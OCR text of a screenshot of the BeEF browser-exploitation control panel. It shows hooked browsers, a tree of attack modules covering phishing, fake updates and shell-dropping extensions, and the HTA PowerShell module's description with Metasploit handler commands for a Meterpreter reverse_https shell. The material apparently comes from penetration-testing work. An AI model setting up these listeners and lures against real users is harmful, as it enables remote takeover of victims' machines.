 11:04 AM
root
BeEF Control Panel - Mozilla Firefox
BeEF Control Panel
127.0.0.1:3000/ui/panel
ABP
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
192.168.1.10
? 192.168.1.11
Offline Browsers
Getting Started
Logs
Current Browser
Details
Logs
Commands
Rider
XssRays
Ipec
Network
WebRTC
Module Tree
Search
Browser (53)
Chrome Extensions (6)
Debug (9)
Exploits (78)
Host (22)
IPEC (9)
Metasploit (1)
Misc (16)
Network (19)
Persistence (5)
Phonegap (16)
Social Engineering (21)
Clickjacking
Fake LastPass
Lcamtuf Download
Clippy
Fake Flash Update
Fake Notification Bar (Chror
Fake Notification Bar (Firefo
Fake Notification Bar (IE)
Google Phishing
Pretty Theft
Replace Videos (Fake Plugi
Simple Hijacker
TabNabbing
Fake Evernote Web Clipper
Firefox Extension (Bindshell
Firefox Extension (Dropper)
Firefox Extension (Reverse
HTA PowerShell
SiteKiosk Breakout
Steal Autocomplete
User Interface Abuse (IE 9/1
Module Results History
id date label
0 2019-03-02 11:03 command 1
HTA PowerShell
Description: Tricks the user into opening and allowing the execution of an HTML Application (HTA), appended to the DOM into an hidden IFrame.
If the user allows execution, powershell is used to download the payload (by @mattifestation) from BeEF.
The default payload is windows/meterpreter/reverse_https, and the attack works on both x86 and x86_64 targets.
Before launching the module, do the following on Metasploit:
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_https
set LHOST x.x.x.x
set LPORT 443
set ExitOnSession false
set AutoRunScript post/windows/manage/smart_migrate
exploit -j -z
Id: 131
Serving
Domain (BeEF
server):
http://0.0.0.0:3000
Powershell/HTA
handler:
/ps
Execute
Ready
127.0.0.1:3000/ui/panel